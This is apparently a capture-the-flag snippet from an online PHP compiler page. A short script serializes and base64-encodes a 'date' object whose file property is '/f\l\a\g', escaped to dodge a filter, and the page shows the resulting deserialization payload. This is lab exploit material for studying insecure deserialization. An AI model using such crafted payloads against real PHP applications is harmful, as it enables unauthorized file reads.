 main.php
Input Optional
1 <?php
2 highlight_file(__FILE__);
3 class date{
4 public $a;
5 public $b;
6 public $file;
7 }
8 $q=new date();
9 $q->a=1;
10 $q->b='1';
11 $q->file='/f\l\a\g';
12 echo base64_encode(serialize($q));
13 ?>
14
PHP (7.4.1)
请输入命令行参数
运行(F9)
Output Empty
Accept
$q->a=1;
$q->b='1';
$q->file='/f\l\a\g';
echo base64_encode(serialize($q));
?>
Tzo0OiJkYXRlIjozOntzOjE6ImEiO2k6MTtzOjE6ImIiO3M6MToiMSI7czo0OiJmaWxlIjtzOjg6Ii9mXGxcYVxnIjt9